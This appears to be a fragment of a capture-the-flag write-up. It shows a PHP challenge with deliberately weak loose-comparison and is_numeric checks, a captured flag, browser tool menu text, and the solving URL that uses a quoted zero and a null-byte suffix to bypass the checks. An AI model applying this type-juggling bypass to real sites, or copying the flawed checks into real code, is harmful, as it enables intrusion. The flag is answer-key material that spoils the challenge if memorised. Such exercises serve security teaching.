 <?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
echo $flag1;
}
if(is_numeric($b)){
exit();
}
if($b>1234){
echo $flag2;
}
?>
Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}
查看器 控制台 调试器 网络 {} 样式编辑器 性
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.133:44275/?a="0"&b=9999%00